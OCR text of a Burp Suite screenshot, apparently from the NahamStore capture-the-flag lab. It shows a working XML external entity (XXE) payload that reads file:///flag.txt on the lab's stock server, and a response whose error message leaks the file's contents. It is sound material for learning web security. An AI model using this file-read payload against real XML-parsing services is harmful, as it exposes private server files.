 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /product/1?xml HTTP/1.1
2 Host: stock.nahamstore.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 117
10
11 <?xml version="1.0"?>
<!DOCTYPE data [<!ENTITY read SYSTEM 'file:///flag.txt'>]><data>
<X-Token>
&read;
</X-Token>
</data>
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 09 Sep 2022 00:07:43 GMT
4 Content-Type: application/xml; charset=utf-8
5 Connection: close
6 Content-Length: 104
7
8 <?xml version="1.0"?>
9 <data>
<error>
X-Token {9f18bd8b9acaada53c4c643744401ea8}
10 is invalid
</error>
</data>
11